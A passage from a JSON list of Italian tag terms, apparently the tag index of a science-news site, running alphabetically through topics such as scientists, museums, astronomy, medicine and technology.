chimica"},{"term":"il mondo di leonardo"},{"term":"il mondo segreto degli insetti"},{"term":"il mondo segreto delle piante"},{"term":"il pollo di newton"},{"term":"il sole24 ore"},{"term":"ilvaite"},{"term":"imac"},{"term":"imaging"},{"term":"imaging molecolare"},{"term":"imbd"},{"term":"imbianchino"},{"term":"immagine coordinata"},{"term":"immagini della matematica"},{"term":"immobiliare"},{"term":"immunologia"},{"term":"imoprenditoria"},{"term":"impianti"},{"term":"implantologia dentale"},{"term":"imprea"},{"term":"impresa axa"},{"term":"impresa culturale"},{"term":"imprese italia"},{"term":"imunoterapia"},{"term":"in orbita!"},{"term":"in terre lontane"},{"term":"incertezza"},{"term":"incidenti"},{"term":"incidenti carrelli elevatori"},{"term":"incomera"},{"term":"incubatori"},{"term":"indagine"},{"term":"indagine statistica"},{"term":"indam"},{"term":"indeterminismo"},{"term":"indonesia"},{"term":"inerzia"},{"term":"infanzia"},{"term":"inferenza statistica bayesiana"},{"term":"infnf"},{"term":"information overload"},{"term":"informativa"},{"term":"informazione promozionale"},{"term":"infrarosso"},{"term":"infromatica"},{"term":"inganni"},{"term":"ingegneria gestionale"},{"term":"ingegneria tissutale"},{"term":"inglese"},{"term":"inluenza A"},{"term":"innaffi"},{"term":"innovact"},{"term":"innovation"},{"term":"innovation circus"},{"term":"innovation day"},{"term":"innovation festival"},{"term":"innovative day"},{"term":"innovazione ict"},{"term":"innovazione in medicina"},{"term":"innovazione. economia"},{"term":"innovhub"},{"term":"innovitalia"},{"term":"insegnamento della matematica"},{"term":"insegnare"},{"term":"inside"},{"term":"insp"},{"term":"inspieme"},{"term":"instagram"},{"term":"integrali"},{"term":"integratori"},{"term":"integrazione"},{"term":"intel"},{"term":"intelligenza collettiva"},{"term":"interazioni elettromagnetiche"},{"term":"interior designe"},{"term":"international space station"},{"term":"internet festival"},{"term":"internet of thing"},{"term":"internet.org"},{"term":"intervalli di confidenza"},{"term":"intonaco cocciopesto"},{"term":"intonaco in cocciopesto"},{"term":"invisibilità"},{"term":"iovani"},{"term":"ipad air"},{"term":"ipocondria"},{"term":"ipovedenti"},{"term":"ippocampo"},{"term":"ippocrate"},{"term":"iren"},{"term":"irene pivetti"},{"term":"is"},{"term":"isabella scuderi"},{"term":"isbem"},{"term":"iso 14001"},{"term":"iso 9001"},{"term":"isola di La Palma"},{"term":"ispra"},{"term":"iss martinetti"},{"term":"istituto superiore di agopuntura"},{"term":"istruzioni identificazione meteorite"},{"term":"italian life"},{"term":"italo"},{"term":"italo calvino"},{"term":"itt"},{"term":"itunes U"},{"term":"jack challoner"},{"term":"java"},{"term":"jeep"},{"term":"jekyll"},{"term":"jelliyfish"},{"term":"jerry lewis"},{"term":"joanne manaster"},{"term":"john bardeen"},{"term":"john campbell"},{"term":"josefa idem"},{"term":"journal of parasitology"},{"term":"juan carlos de martin leonardo camiciotti"},{"term":"juno"},{"term":"karl popper"},{"term":"karlie kloss"},{"term":"kart mullis vladimir putin"},{"term":"kennedy space center"},{"term":"keydnap"},{"term":"kibo"},{"term":"klein"},{"term":"km3net"},{"term":"konstanze zwintz"},{"term":"kyenge"},{"term":"l'america dimenticata"},{"term":"l'ape e la locusta"},{"term":"l'astrofilo"},{"term":"l'equazione dell'anima"},{"term":"l'espresso"},{"term":"l'ordine nascosto"},{"term":"l'uvetta ballerina"},{"term":"la chiave la luce l'ubriaco"},{"term":"la danza delle rane"},{"term":"la dorsale"},{"term":"la fisica in poltrona"},{"term":"la forza degli elementi"},{"term":"la geometria non euclidea"},{"term":"la lezione segmentata"},{"term":"la macchina volante di Milano"},{"term":"la meravigliosa vita delle api"},{"term":"la piccola miniera"},{"term":"la quasi impresa"},{"term":"la redoute"},{"term":"la rivoluzione dell'rna"},{"term":"la scienza della contentezza"},{"term":"la scienza in cucina"},{"term":"la seconda vita dei rifiuti"},{"term":"la storia della vita"},{"term":"la svolta"},{"term":"la trama della vita"},{"term":"la voce"},{"term":"la xenofobia e l'intolleranza"},{"term":"la7"},{"term":"labanof"},{"term":"labec"},{"term":"laboratorio"},{"term":"laboratorio ad alto voltaggio"},{"term":"lady ada"},{"term":"lago Zhumay"},{"term":"lago di Barcis"},{"term":"lagoa"},{"term":"lagrange"},{"term":"laika"},{"term":"landmarks"},{"term":"lara albanese"},{"term":"las vegas"},{"term":"laser"},{"term":"latte"},{"term":"lauea online"},{"term":"laura"},{"term":"laura baci"},{"term":"laura gaveglia"},{"term":"laurana editore"},{"term":"laurea adulti"},{"term":"laurea americana"},{"term":"laurea online"},{"term":"laurea usa"},{"term":"laurearsi a 30 anni"},{"term":"laureato"},{"term":"lauren humphrey"},{"term":"lavoro di una forza"},{"term":"lbri"},{"term":"lcz696"},{"term":"le fasi della risposta sessuale"},{"term":"le grandi macchine di Leonardo"},{"term":"le lancette dell'universo"},{"term":"le malaveglie"},{"term":"le regole del gioco"},{"term":"le risposte della scienza alle domande dell'astronomia"},{"term":"led component"},{"term":"legge 133"},{"term":"legge dei grandi numeri"},{"term":"leggendaria"},{"term":"leggi razziali"},{"term":"legnano"},{"term":"legno"},{"term":"lemuri"},{"term":"lenovo"},{"term":"leon ong cha"},{"term":"leonard nimoy"},{"term":"leonardo camiciotti"},{"term":"leonardo chiariglione"},{"term":"leone"},{"term":"les paul"},{"term":"lesioni neurotmesiche"},{"term":"letteratura per ragazzi"},{"term":"lettura"},{"term":"leuven"},{"term":"lev tolstoj"},{"term":"levantecon"},{"term":"levytator"},{"term":"lewis carro"},{"term":"liberascienza"},{"term":"libertà di stampa"},{"term":"libri digitali"},{"term":"libri scaricabili"},{"term":"liceo marie curie"},{"term":"licheni"},{"term":"life sciences"},{"term":"light"},{"term":"lignano sabbiadoro"},{"term":"limerik"},{"term":"limiti"},{"term":"limiti della statistica"},{"term":"lingua dei segni"},{"term":"linguaggi"},{"term":"lingue"},{"term":"linguistica"},{"term":"linguistica computazionale"},{"term":"link"},{"term":"linkedin"},{"term":"linneo"},{"term":"linux"},{"term":"liosoftw"},{"term":"liquidi"},{"term":"little boy"},{"term":"llibri"},{"term":"lnf"},{"term":"localizzazione"},{"term":"localpreneur"},{"term":"logica"},{"term":"logistica"},{"term":"logo"},{"term":"logo olfattivo"},{"term":"lombroso"},{"term":"lorenzo conzatti"},{"term":"lorenzo monaco"},{"term":"low cost"},{"term":"luca bindi"},{"term":"luca pacioli"},{"term":"lucca"},{"term":"luce e oscurità"},{"term":"lucentis"},{"term":"luchini"},{"term":"luciano gallino"},{"term":"luciano segre"},{"term":"lucio fattori"},{"term":"lucio russo"},{"term":"luigi luca cacalli sforza"},{"term":"luigi ruggeri"},{"term":"luna blu"},{"term":"lunar rover"},{"term":"lupo"},{"term":"lupo alberto"},{"term":"lusso"},{"term":"lvd"},{"term":"lyme"},{"term":"macchina ridotta"},{"term":"machete"},{"term":"magenta"},{"term":"maggie de block"},{"term":"magia"},{"term":"magie della scienza"},{"term":"maiali"},{"term":"maikii"},{"term":"maker"},{"term":"maker fair rome"},{"term":"maker faire rome"},{"term":"makerland"},{"term":"malala"},{"term":"malattie infettive"},{"term":"malattie neurodegenerative"},{"term":"manager"},{"term":"manent"},{"term":"manifestazioni pubbliche"},{"term":"manpower"},{"term":"mappa"},{"term":"mappatura geologica"},{"term":"maps"},{"term":"marche"},{"term":"marco cococcioni"},{"term":"marco giordano"},{"term":"marco malvaldi"},{"term":"marco manetti"},{"term":"marco rosciani"},{"term":"marco tam"},{"term":"marelli"},{"term":"maria chiara montani"},{"term":"maria gaia belli"},{"term":"maria lodovica gullino"},{"term":"marina di campo"},{"term":"marino"},{"term":"mario capecchi"},{"term":"mario rassetti"},{"term":"mario tozzi"},{"term":"mark brake"},{"term":"mars"},{"term":"mars express"},{"term":"martin gardner"},{"term":"maryam mirzakhani"},{"term":"marzia antenore"},{"term":"massimo giordani"},{"term":"massimo gramellini"},{"term":"massimo inguscio"},{"term":"master tecniche di rilassamento"},{"term":"mastoplastica"},{"term":"matematia"},{"term":"matematica applicata"},{"term":"matematica e cucina"},{"term":"matematica e musica"},{"term":"matematica ricreativa"},{"term":"matematica."},{"term":"matematica.  Évariste Galois"},{"term":"matematica. instant matematica"},{"term":"matematicca"},{"term":"materia"},{"term":"maternità"},{"term":"maths"},{"term":"matteo farinella"},{"term":"matteo pompili"},{"term":"mattia caiazzo"},{"term":"maurizio calabrese"},{"term":"maurizio scarpa"},{"term":"mauro cucci"},{"term":"max valier"},{"term":"maxxi"},{"term":"mccain"},{"term":"meccanica quantifica"},{"term":"meccatronica"},{"term":"medaglia dirac"},{"term":"medaglia planck"},{"term":"medicare"},{"term":"medicina difensiva"},{"term":"medicina estetica"},{"term":"medicina legale"},{"term":"medicine"},{"term":"meduse"},{"term":"meet me tonight"},{"term":"meeting delle donne pilota di apr"},{"term":"melinda gates"},{"term":"merlin sheldrake"},{"term":"meteore di agosto"},{"term":"metodo di studio"},{"term":"metrofood"},{"term":"metrologia"},{"term":"michael nielsen"},{"term":"michele lanziger"},{"term":"michelin"},{"term":"micriscopi"},{"term":"microcredito"},{"term":"microrganismi"},{"term":"microvita"},{"term":"mielina"},{"term":"mike barfield"},{"term":"militari"},{"term":"millenial"},{"term":"millenials"},{"term":"millenium prize"},{"term":"millennial"},{"term":"mindfulness per bambini"},{"term":"mindufullness"},{"term":"mineralexpo"},{"term":"mineralogia"},{"term":"mini"},{"term":"miniera"},{"term":"minions"},{"term":"ministero degli interni"},{"term":"ministero del lavoro"},{"term":"minneapolis"},{"term":"mir"},{"term":"misoginia"},{"term":"missione lunare"},{"term":"mobbing"},{"term":"modellazione"},{"term":"modelli"},{"term":"modelli matematici"},{"term":"modelling"},{"term":"modellini"},{"term":"modellismo"},{"term":"modello atomico"},{"term":"modern marvels"},{"term":"modulo di Young"},{"term":"mole antonelliana"},{"term":"molecularlab"},{"term":"moma"},{"term":"moncalieri"},{"term":"mondadori università"},{"term":"moneta"},{"term":"monica iuliano"},{"term":"monitoraggio ambientale"},{"term":"monopoli magnetici"},{"term":"monte Capanne"},{"term":"montezemolo"},{"term":"mooc"},{"term":"morso di murena"},{"term":"morti"},{"term":"most"},{"term":"mostra Homo sapiens"},{"term":"mostra brain"},{"term":"mostra brain milano"},{"term":"mostra meteoriti"},{"term":"moto perpetuo"},{"term":"moto uniformemente accelerato"},{"term":"motore di ricerca"},{"term":"moverio"},{"term":"mozilla"},{"term":"mp3"},{"term":"mri"},{"term":"mtsn"},{"term":"muoni"},{"term":"mupin"},{"term":"musei scientifici"},{"term":"museo civico di storia naturale ferrara"},{"term":"museo civico montebelluna"},{"term":"museo del risparmio"},{"term":"museo delle carbonaie"},{"term":"museo egizio torino"},{"term":"museo nazionale del cinema"},{"term":"museo nazionale della scienza e della tecnologia"},{"term":"museo tazzetti"},{"term":"museo tridentino di scienze naturali"},{"term":"museo. bambini"},{"term":"mutuo"},{"term":"nadia ramazzini"},{"term":"nagasaki"},{"term":"naneotologia"},{"term":"nanoday"},{"term":"nanoelettronica"},{"term":"nanomateriali"},{"term":"nanoparticelle"},{"term":"nanoscienze"},{"term":"naprotecnologia"},{"term":"narus"},{"term":"natale 2011"},{"term":"nativi digitali"},{"term":"nato"},{"term":"naturale"},{"term":"naturalista"},{"term":"nautica"},{"term":"nave"},{"term":"navi"},{"term":"nebulosa anello"},{"term":"nebulose planetarie"},{"term":"nefrosfere"},{"term":"negazionismo"},{"term":"nelson mandela"},{"term":"neranube"},{"term":"nespresso"},{"term":"netwon"},{"term":"network"},{"term":"network technologies"},{"term":"neuroetica"},{"term":"neurofeedback"},{"term":"neurofisiologia"},{"term":"neuroimaginf"},{"term":"neuroimmunologia"},{"term":"neuroloscienze"},{"term":"neuroni"},{"term":"neuropsicoimmunologia"},{"term":"neuroscienza"},{"term":"neurostimolazione cerebrale"},{"term":"neve"},{"term":"new horizons"},{"term":"new orleans"},{"term":"new york times"},{"term":"newmodeltoys"},{"term":"newsletter"},{"term":"nichelino"},{"term":"nicola armaroli"},{"term":"nicola crozzoletti"},{"term":"nicole kidman"},{"term":"nicoletta romanoff"},{"term":"nielsen"},{"term":"nikon conmpetition"},{"term":"nimbus"},{"term":"nixon"},{"term":"nobel 2017"},{"term":"nobel fisica"},{"term":"nobel pace"},{"term":"nobel prize"},{"term":"noprofit"},{"term":"nor"},{"term":"norma"},{"term":"norman atlantic"},{"term":"norme"},{"term":"northrop grumman"},{"term":"notizie"},{"term":"notte al museo"},{"term":"notte dei ricercatori 2013"},{"term":"notte dei ricercatori 2019"},{"term":"notte inquieta"},{"term":"notte ricercatori"},{"term":"nova"},{"term":"nova 24"},{"term":"nova ars medi"},{"term":"now"},{"term":"ntv"},{"term":"nubmb3rs"},{"term":"nuccio ordine"},{"term":"numb3rs"},{"term":"numeri e libri"},{"term":"numero aureo"},{"term":"nuoto"},{"term":"nuove tecnologia"},{"term":"nuovi materiali"},{"term":"nutraceutici"},{"term":"nyc"},{"term":"obama"},{"term":"obesity day"},{"term":"obesità"},{"term":"occhiali"},{"term":"occhio ai virus"},{"term":"oceanografia"},{"term":"ocse"},{"term":"ocse-pisa"},{"term":"odontoiatra"},{"term":"odontoiatria"},{"term":"odontoiatria estetica"},{"term":"offline"},{"term":"offset"},{"term":"oil disaster"},{"term":"ok-salute"},{"term":"olimpiadi della matematica"},{"term":"olimpiadi internazionali di informatica"},{"term":"olive"},{"term":"oliver sacks"},{"term":"omar"},{"term":"omg"},{"term":"omicidio"},{"term":"ominidi"},{"term":"omofobia"},{"term":"onu"},{"term":"open access"},{"term":"open data"},{"term":"open day"},{"term":"origine dei pianeti"},{"term":"orino"},{"term":"orme"},{"term":"ornitischia"},{"term":"orologi"},{"term":"orto botanico"},{"term":"ortodonzia"},{"term":"ortopedia"},{"term":"ortoressia"},{"term":"os x"},{"term":"osdife"},{"term":"osservare le perseidi"},{"term":"osservatori"},{"term":"osservatorio astronomico St Barthlemy"},{"term":"osservatorio sul settore dei droni"},{"term":"osteopontina"},{"term":"osvr"},{"term":"osx"},{"term":"ottale"},{"term":"ottobre scienza"},{"term":"overshoot day"},{"term":"pace"},{"term":"pace global forum"},{"term":"pad"},{"term":"paleolitico"},{"term":"paleontologia. trieste"},{"term":"palma azzurra"},{"term":"panacea"},{"term":"pantone"},{"term":"paolo aliverti"},{"term":"paolo bellutta"},{"term":"paolo budinich"},{"term":"paolo ciafaloni"},{"term":"paolo gifh"},{"term":"paolo maffei"},{"term":"paolo poli"},{"term":"papuzzi"},{"term":"paracadute"},{"term":"parallele"},{"term":"parassiti"},{"term":"parchi tecnologici"},{"term":"parco minerario"},{"term":"parco multimediale"},{"term":"parco nazionale arcipelago toscano"},{"term":"parco sicurtà"},{"term":"pareidolia"},{"term":"parità di genere"},{"term":"parlamento europeo"},{"term":"parmascienza"},{"term":"parodia"},{"term":"particella di Dio"},{"term":"partita del cuore"},{"term":"partita doppia"},{"term":"pasqua"},{"term":"passion for light"},{"term":"pasta di grano duro"},{"term":"pasticceria"},{"term":"patamu"},{"term":"patent box"},{"term":"patologia forense"},{"term":"patologie dinosauri"},{"term":"paul allen"},{"term":"paura delle malattie"},{"term":"pavimenti in resina  industriale"},{"term":"pavimenti in resina industriale"},{"term":"pce-italia"},{"term":"pecetto torinese"},{"term":"pedofilia"},{"term":"pegadas dos dinossaurios"},{"term":"peitro gentile"},{"term":"pelle scura"},{"term":"pellegrino conte"},{"term":"pendragon"},{"term":"pericoli"},{"term":"perr review"},{"term":"perseidi 2010"},{"term":"personal computer"},{"term":"pesce"},{"term":"pesce cinghiale"},{"term":"pesudoscienza"},{"term":"petabyte"},{"term":"petrografia"},{"term":"pharell Williams"},{"term":"pharmaziward"},{"term":"phenix"},{"term":"phishing"},{"term":"phobos"},{"term":"phoenix"},{"term":"phoenixtravel"},{"term":"phone"},{"term":"photograph 51"},{"term":"photomat"},{"term":"phyorg"},{"term":"pianeta"},{"term":"pianezza"},{"term":"pianificazione"},{"term":"piante"},{"term":"pickwicki"},{"term":"picnic sul ciglio della strada"},{"term":"pidocchi"},{"term":"pier luigi luisi"},{"term":"piera levi-montalcini"},{"term":"piero tiberto"},{"term":"pierre curie"},{"term":"pietro greco"},{"term":"pigmei Baka"},{"term":"pigreco party"},{"term":"pilota"},{"term":"pinterest"},{"term":"pinto of science"},{"term":"piramidi"},{"term":"pirelli"},{"term":"pixabay"},{"term":"pixar"},{"term":"pizza e scienza"},{"term":"pizza infinito"},{"term":"placebo"},{"term":"planetsolar"},{"term":"pled"},{"term":"pluto"},{"term":"pnas"},{"term":"pnbox.tv"},{"term":"poesia"},{"term":"poincaré"},{"term":"policumbent"},{"term":"poligamia"},{"term":"polimath"},{"term":"poliomielite"},{"term":"polito"},{"term":"polizia di stato"},{"term":"polonio"},{"term":"poltrone massaggianti"},{"term":"polvere e ossa"},{"term":"pong"},{"term":"pop"},{"term":"posizionamento"},{"term":"post verità"},{"term":"potecorvo"},{"term":"potenze di 10"},{"term":"potenziale"},{"term":"poxvirus"},{"term":"pozzolana"},{"term":"precari"},{"term":"precariato"},{"term":"pregiudizio"},{"term":"preistoria"},{"term":"premio Bassoli"},{"term":"premio arscientia"},{"term":"premio giornalistico"},{"term":"premio marzotto"},{"term":"premio nazionale del presidente della repubblica"},{"term":"preparare farmaci"},{"term":"presidente"},{"term":"presidenziali"},{"term":"prestito"},{"term":"prevedibilità terremoti"},{"term":"previsione terremoti"},{"term":"previsioni"},{"term":"prezi"},{"term":"prima linea"},{"term":"primarie"},{"term":"primavera"},{"term":"primo forte romano in Italia"},{"term":"priolo"},{"term":"prione"},{"term":"pristem"},{"term":"prize"},{"term":"probablità"},{"term":"prodotti"},{"term":"professional usb"},{"term":"professione"},{"term":"professor lele"},{"term":"profiling"},{"term":"progetto volta"},{"term":"programmazione per bambini"},{"term":"protesi dentarie"},{"term":"prototipazione rapida"},{"term":"prove dell'evoluzione"},{"term":"psico"},{"term":"psico-analisi"},{"term":"psicoimmunologia"},{"term":"psicologia criminale"},{"term":"psicologia digitale"},{"term":"psicologia per giornalisti"},{"term":"psiconeuroimmunologia"},{"term":"psicoterapia"},{"term":"psiquadro"},{"term":"psoriasi"},{"term":"psudoscienze"},{"term":"pubblicità"},{"term":"pulitzer"},{"term":"puntata 9"},{"term":"punteruolo rosso"},{"term":"punto smat torino"},{"term":"qr code"},{"term":"quark"},{"term":"quasi cristalli"},{"term":"quatar"},{"term":"queen"},{"term":"questionario"},{"term":"raccolta differenziata"},{"term":"racconto"},{"term":"racconto di fantascienza"},{"term":"radiatori design"},{"term":"radio città del capo"},{"term":"radiofrequenza"},{"term":"radioregistratore"},{"term":"radioterapia"},{"term":"raffaella di rienzo"},{"term":"raggi X"},{"term":"randy paush"},{"term":"ransomware"},{"term":"rap"},{"term":"rapporto ICHESE"},{"term":"rare isotope rap"},{"term":"ravenna"},{"term":"rba italia"},{"term":"reader"},{"term":"realtà"},{"term":"recidive"},{"term":"recupero difficoltà matematica"},{"term":"red-shift"},{"term":"redazionale"},{"term":"reddit"},{"term":"reding"},{"term":"referendum. economia"},{"term":"regali dell'ultimo minuto"},{"term":"registro"},{"term":"reid hoffman"},{"term":"renato rossini"},{"term":"rendering"},{"term":"rendiconto finanziario"},{"term":"repubblica"},{"term":"repubblica ceca"},{"term":"reputazione"},{"term":"resvet"},{"term":"rete imprese"},{"term":"rete solare per l'autocostruzione"},{"term":"reti neurali"},{"term":"revisione"},{"term":"rho"},{"term":"riccardo bertoncelli"},{"term":"riccardo tomasetti"},{"term":"ricerca di pianeti extrasolari"},{"term":"ricerca e sviluppo"},{"term":"ricerca industriale"},{"term":"ricerca scienticica"},{"term":"ricerca scientifici"},{"term":"ricercatori"},{"term":"ricerche"},{"term":"riciclaggio"},{"term":"riciclare"},{"term":"riciclo"},{"term":"ricoh"},{"term":"riconnessioni"},{"term":"ricordi"},{"term":"rifiuti elettronici"},{"term":"riforma"},{"term":"rilevazione dati"},{"term":"rinascimenti sociali"},{"term":"rinoplastica"},{"term":"rio marina"},{"term":"riproduzione"},{"term":"riscaldamento globale"},{"term":"rischio biologico"},{"term":"riserva naturale"},{"term":"riskmap"},{"term":"risonanza magnetica"},{"term":"risorse di matematica"},{"term":"risparmiare fare guadagnare"},{"term":"risparmio"},{"term":"ritmi circadiani"},{"term":"ritorno al futuro"},{"term":"riuso"},{"term":"rivelatori di muoni"},{"term":"rivist"},{"term":"rndlab"},{"term":"roberastronautica"},{"term":"robert maccoun"},{"term":"roberta ricci"},{"term":"roberta roncati"},{"term":"roberta rossi"},{"term":"roberto benigni"},{"term":"roberto bovolenta"},{"term":"robin williams"},{"term":"rocce"},{"term":"rocce lunari"},{"term":"rocce metamorfiche"},{"term":"roche"},{"term":"romania"},{"term":"romanzi"},{"term":"romanzo"},{"term":"romanzo enciclopedico"},{"term":"rotazione delle galassie"},{"term":"rtfm"},{"term":"s-trike"},{"term":"sabina sardi"},{"term":"saggio di Ternate"},{"term":"saggistica crimininologica"},{"term":"sait"},{"term":"sala di controllo"},{"term":"salani"},{"term":"salento"},{"term":"saline di comacchio"},{"term":"salone del mobile"},{"term":"salone internazionale della ricerca industriale e dell'innovazione"},{"term":"salonicco"},{"term":"salute sessuale"},{"term":"salvatore aranzulla"},{"term":"samuel illingworth"},{"term":"samuele perseo"},{"term":"san lorenzo"},{"term":"san raffaele"},{"term":"san valentino"},{"term":"sanguineti"},{"term":"sanofi"},{"term":"sanremo"},{"term":"santena"},{"term":"santiago"},{"term":"sap"},{"term":"sapere"},{"term":"sapio"},{"term":"sardegna"},{"term":"satelllite"},{"term":"saul perlmutter"},{"term":"sauropode"},{"term":"save the children. tecnologia"},{"term":"savona"},{"term":"scarpone"},{"term":"scarto quadratico medio"},{"term":"scelte informate"},{"term":"science campo"},{"term":"science channel"},{"term":"science communication"},{"term":"science fiction"},{"term":"science online"},{"term":"scienceconomy"},{"term":"scienceonline"},{"term":"sciencewriting"},{"term":"scientificamente"},{"term":"scientificando"},{"term":"scientix"},{"term":"scienza al luna park"},{"term":"scienza attiva"},{"term":"scienza da vedere"},{"term":"scienza dei polimeri"},{"term":"scienza del paranormale"},{"term":"scienza delle finanze"},{"term":"scienza e arte"},{"term":"scienza e natura"},{"term":"scienza e pseudoscienza"},{"term":"scienza facile"},{"term":"scienza in cucina"},{"term":"scienza in rete"},{"term":"scienza news"},{"term":"scienza online"},{"term":"scienza per tutti"},{"term":"scienza quotidiana"},{"term":"scienzaintv"},{"term":"scienzarteambiente"},{"term":"scienze della comunicazione economia"},{"term":"scienze in fiore"},{"term":"scienze sociali"},{"term":"scienziate"},{"term":"scienziati"},{"term":"scifoo"},{"term":"scoiattolo"},{"term":"scommessa"},{"term":"scoperta"},{"term":"scoperta della scienza"},{"term":"scoperte"},{"term":"scorrimento"},{"term":"scozia"},{"term":"scrittura"},{"term":"scuolafoto:"},{"term":"scuole di volo apr"},{"term":"scuole superiori"},{"term":"scuter"},{"term":"seed"},{"term":"segni"},{"term":"selce"},{"term":"selezione"},{"term":"semantica"},{"term":"seminari"},{"term":"senna"},{"term":"sensoinverso edizioni"},{"term":"sensori acustici"},{"term":"serena olga vismara"},{"term":"sergio pistoni"},{"term":"sergio splendore"},{"term":"serie"},{"term":"server"},{"term":"sesame"},{"term":"sesso"},{"term":"sesso e web"},{"term":"sesso selvaggio"},{"term":"sessualità ipoattiva"},{"term":"sessuologia scientifica"},{"term":"sette brevi lezioni di fisica"},{"term":"settemari spa"},{"term":"settimana mondiale dello spazio"},{"term":"settimana nazionale dell'astronomia. MIUR"},{"term":"settimane della scienza"},{"term":"settimo"},{"term":"seveso"},{"term":"sfide"},{"term":"sfondoni metzou"},{"term":"shangai"},{"term":"sharper"},{"term":"sherwin b. nuland"},{"term":"shinmoedake"},{"term":"shutter sock"},{"term":"shuttererstock"},{"term":"shuttersock"},{"term":"shutterstsock"},{"term":"siae. monopolio"},{"term":"siamo tutti matematici"},{"term":"sicurezza elettrica"},{"term":"sidereus"},{"term":"sidereus nuncius"},{"term":"siding spring"},{"term":"sig"},{"term":"sigarette"},{"term":"siggraph"},{"term":"significati."},{"term":"signor rossi"},{"term":"silvano fuso"},{"term":"silver"},{"term":"silvia bencivelli"},{"term":"simone la torre"},{"term":"simone magno"},{"term":"sindone"},{"term":"sindrome della mucca pazza"},{"term":"sindrome di stoccolma"},{"term":"singapore"},{"term":"sinner"},{"term":"siracusa"},{"term":"siri"},{"term":"siria"},{"term":"sirona"},{"term":"sissa medialab"},{"term":"siti"},{"term":"sivit"},{"term":"sm"},{"term":"smart city"},{"term":"smart working"},{"term":"smartglass"},{"term":"smau"},{"term":"snapchat"},{"term":"snorkeling"},{"term":"snorkeling isola di Pianosa"},{"term":"social"},{"term":"social netwokr"},{"term":"socialnetwork"},{"term":"sogetel"},{"term":"soldati-robot"},{"term":"sole 24 ore"},{"term":"solidworks artedas"},{"term":"solstizio"},{"term":"sondaggio"},{"term":"song"},{"term":"sonno"},{"term":"sophie hunter"},{"term":"sopravvivere alle informazioni su internet"},{"term":"sordomuti"},{"term":"sostegno"},{"term":"sostenibilità"},{"term":"sotto i cieli lontani"},{"term":"sottosuolo"},{"term":"sovietistan"},{"term":"sovrappeso"},{"term":"sovrappopolazione"},{"term":"space"},{"term":"space lab"},{"term":"space renaissance"},{"term":"space safety magazine"},{"term":"space x"},{"term":"spacemag"},{"term":"spagnolo"},{"term":"sparclab"},{"term":"spazio 1999"},{"term":"spazio."},{"term":"specie invasive"},{"term":"spesa pubblica"},{"term":"spetro di corpo nero"},{"term":"spettri atomici"},{"term":"spiaggia di Cala Giovanna"},{"term":"spin"},{"term":"spinosauro"},{"term":"spora batterica"},{"term":"spore"},{"term":"sportello donna insieme per te"},{"term":"sprechi"},{"term":"sprechi di energia"},{"term":"stampa 3d. milano"},{"term":"stampante3d"},{"term":"stand up"},{"term":"standardizzazione"},{"term":"stanford"},{"term":"starlight"},{"term":"start-up"},{"term":"startupitalia"},{"term":"stati uniti"},{"term":"statistica descrittiva"},{"term":"statistica medica"},{"term":"statistica per le scienze mediche"},{"term":"statistiche"},{"term":"stefano bertacchi"},{"term":"stefano bocchi"},{"term":"stefano bossi"},{"term":"stefano dalla casa"},{"term":"stellarium"},{"term":"stelle cadenti"},{"term":"stelle cadenti 2010"},{"term":"stelle cadenti agosto 2010 |"},{"term":"stem cells"},{"term":"stephen wolfram"},{"term":"stercorari"},{"term":"stereoscopia"},{"term":"steven hawking"},{"term":"stimolazione del nervo vago"},{"term":"stoccolma"},{"term":"storia della fama"},{"term":"storia della geologia"},{"term":"storia della matematica"},{"term":"storia della medicina"},{"term":"storia di impresa"},{"term":"storia medicina"},{"term":"storytelling"},{"term":"stratonav"},{"term":"street view"},{"term":"strega"},{"term":"stress"},{"term":"strogatz"},{"term":"structogram"},{"term":"struttura fine"},{"term":"struttura sociale poligama"},{"term":"stupinigi"},{"term":"su"},{"term":"subduzione"},{"term":"sud"},{"term":"sui"},{"term":"sulle tracce degli antenati"},{"term":"summer school"},{"term":"summly"},{"term":"sun"},{"term":"suola"},{"term":"suolo lunare"},{"term":"suoni"},{"term":"suono"},{"term":"super luna"},{"term":"supercazzola"},{"term":"superfestival"},{"term":"superluna"},{"term":"supermicroscopio"},{"term":"supernova"},{"term":"supernovae"},{"term":"superterra"},{"term":"susanna vllla"},{"term":"sviluppo"},{"term":"tDCS"},{"term":"tachioni"},{"term":"tagli"},{"term":"talco"},{"term":"talent garden"},{"term":"tardigradi"},{"term":"tarocchi gratis"},{"term":"tarquinia"},{"term":"tasse"},{"term":"tavola periodica dell'abbondanza relativa di elementi chimici"},{"term":"taylor"},{"term":"technologia"},{"term":"tecnolo"},{"term":"tecnologia. shutterstock"},{"term":"tecnologie innovative"},{"term":"tecnoscienza"},{"term":"tecnovisionaria"},{"term":"telecom"},{"term":"telecom. tim"},{"term":"teledidattica"},{"term":"telegrafo ottico di Napoleone"},{"term":"telegram"},{"term":"telegram web"},{"term":"telescopi"},{"term":"telescopio spaziale"},{"term":"temi"},{"term":"temperature"},{"term":"ten top video"},{"term":"tencnologie"},{"term":"tendenze"},{"term":"teoria dell'evoluzione"},{"term":"teorie del complotto"},{"term":"teorie standard"},{"term":"teramo"},{"term":"terapia lutto"},{"term":"terapia sensomotoria"},{"term":"terenzio traisci"},{"term":"termini"},{"term":"termoarredi"},{"term":"terra chiama luna"},{"term":"terremoto attivato"},{"term":"terremoto giappone"},{"term":"terremoto indotto"},{"term":"terza puntata"},{"term":"terziario"},{"term":"tesla motors"},{"term":"teslamotors"},{"term":"tetano"},{"term":"tettonica a zolle"},{"term":"texas"},{"term":"text mining"},{"term":"tfr"},{"term":"tg1"},{"term":"the abiss"},{"term":"the beatles"},{"term":"the great complotto web radio"},{"term":"the innovation week"},{"term":"thedailybit"},{"term":"theremin"},{"term":"thor heyerdahl"},{"term":"tibet"},{"term":"tigem"},{"term":"tiglio"},{"term":"tiktok"},{"term":"tim cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu 